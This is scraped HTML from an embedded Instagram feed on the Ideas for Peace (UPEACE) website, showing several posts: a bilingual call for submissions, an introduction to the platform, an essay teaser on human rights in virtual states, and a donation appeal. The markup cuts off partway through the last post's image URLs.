<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18050505437267322" data-date="1756994519"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DOLtSojDDA_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&#038;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&#038;oe=6977527D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/543381972_18078652229066526_1764597387289029186_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=OoP-_F4EIgoQ7kNvwF4PR2n&amp;_nc_oc=AdkcfNwqz0UqzVdElP7vYN5hKeCGwAYyD5LZXC69lEtG75wUbwB2CrafkESn4GfK1xVKoQlH6HNjYapMxy_5_13N&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrLRQeUY2dJGeXM8jDWEt1vgL991-xTZpIdFMPs3Xcpjw&amp;oe=6977527D&quot;}"><br />
			<span class="sbi-screenreader">Ideas for Peace te invita a compartir tu voz a tra</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ideas for Peace te invita a compartir tu voz a través de artículos, reseñas, fotoensayos, podcasts y videos en español o inglés. 
Instrucciones rápidas: 
- Artículos, reseñas o fotoensayos: entre 500 y 2 500 palabras, formato APA, párrafos cortos (~5–6 líneas), título breve (~10 palabras), con extracto y 3-5 palabras clave.
- Podcasts y videos: adjuntá un extracto breve y las palabras clave. 
- Aceptamos solo contenido original (nada publicado anteriormente). #IdeasForPeace #Worldwide #VoicesThatMatter #CharityDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18040737140401300" data-date="1756778523"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOFRWkCDTIw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&#038;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&#038;oe=6977406D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/541433730_1649310622751636_5839549090479542190_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tcraWkUh98oQ7kNvwFogwx4&amp;_nc_oc=AdmydJE1EnjuNrmXLrZGyCFoMUxAblxmPN-02Ae3flvwRneQJ5wpulE_QcKYi04xgEsSq9J2NubJpft4c6wpflMs&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqEhfyCH67CGuVTyXYvTH0ezNr0jUeT1sKSJ-Cg9-FmXw&amp;oe=6977406D&quot;}"><br />
			<span class="sbi-screenreader">Conocé Ideas for Peace, una iniciativa de la Unive</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Conocé Ideas for Peace, una iniciativa de la Universidad para la Paz diseñada para compartir ideas que contribuyan a la construcción de paz a escala global.
En esta plataforma multimedia vas a encontrar artículos, reseñas de libros, fotoensayos, podcasts y videos de autores de distintas partes del mundo —profesionales de campo, académicos, activistas— que desean reflexionar sobre sus experiencias, compartir enfoques novedosos en resolución de conflictos y conectar con personas afines.
Creemos que toda voz importa, y nos sumamos a usar todos los medios digitales disponibles para transmitir ideas que verdaderamente valgan la pena. Temáticas como derecho internacional, desarrollo sostenible, estudios de género, educación para la paz, medio ambiente, medios de comunicación y mucho más están presentes en nuestra comunidad.
Seguinos en redes sociales para no perderte ninguna publicación — descubrí Ideas for Peace hoy.
https://ideasforpeace.org/ 
#IdeasForPeace #Worldwide #VoicesThatMatter #internationalcharityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18087043714838719" data-date="1756220486"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN0o-6b2EPR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&#038;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&#038;oe=69775BE3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/536268071_1640538303628868_2034614347373569559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NTthvhP6KWAQ7kNvwHQOUq9&amp;_nc_oc=AdmlxYaj0mjqoFimmpzKX8Ko3nyz2nK9K_DTzaAmnuOe_mqft4uB55e6buLis1kzximS8ruJF9Ow3-1AQ0FpvaWm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpqgSJMyKb0wOqQ9ShKaNOWmp0SIuH-LbCnEYGtXFurTw&amp;oe=69775BE3&quot;}"><br />
			<span class="sbi-screenreader">What happens to human rights when nations go virtu</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What happens to human rights when nations go virtual?

As digital platforms evolve into fully-fledged virtual states, issues like identity, citizenship, and data privacy demand new legal frameworks.

📄 Read the full essay by Jiu Park soon: Human Rights in the Future of Emerging Virtual States
https://ideasforpeace.org/content/human-rights-in-the-future-of-emerging-virtual-states/

#IdeasForPeace #GlobalVoices #TechForGood #DigitalFutures" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18064975397262803" data-date="1756130441"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNx9PBl3Ad1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&#038;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&#038;oe=6977506D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Gl6TLR-ymjMQ7kNvwFSYScO&amp;_nc_oc=AdlB2_GtinrDUtdax2DGHiR5ZN3TEce5w0VOt6S-6cp0WLsyR84NP0jGaG33PDbxDLtZ_NRk4CnzRF-rDR-lLMs9&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqnC0o0SQHM-G4uWtfVWJRe63LkmBliPDlVXfYF--w9mg&amp;oe=6977506D&quot;}"><br />
			<span class="sbi-screenreader">Support Ideas for Peace through UPEACE: While onli</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Support Ideas for Peace through UPEACE: While online donations may have a cap (e.g., US $1,000), direct bank contributions are also welcome. 
Your generosity fuels an inspiring platform that amplifies global perspectives on peacebuilding and human rights. 

Ready to contribute? Visit the Ideas for Peace Donations page via UPEACE. 
https://upeace.org/donations-ideasforpeace 

#Global #Peacebuilding #IdeasforPeace #protectourheritage" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18070532042131166" data-date="1755702042"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNlMINdP9mj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&#038;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&#038;oe=69774490"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M8J0QuUtC2UQ7kNvwFHX5Rc&amp;_nc_oc=AdnGVBKEIMIo5cBPWBlDxhRHU6wtH3MDRx7QMPaLbs67cof_dVV9u1_Zcj-Kglj9RqExMGONbZg5KKCdB7p0DHu_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfoidQAVoSvZ_fNNu9Z8C5BvzK4W4NjvALWH-d1mCsJHuQ&amp;oe=69774490&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39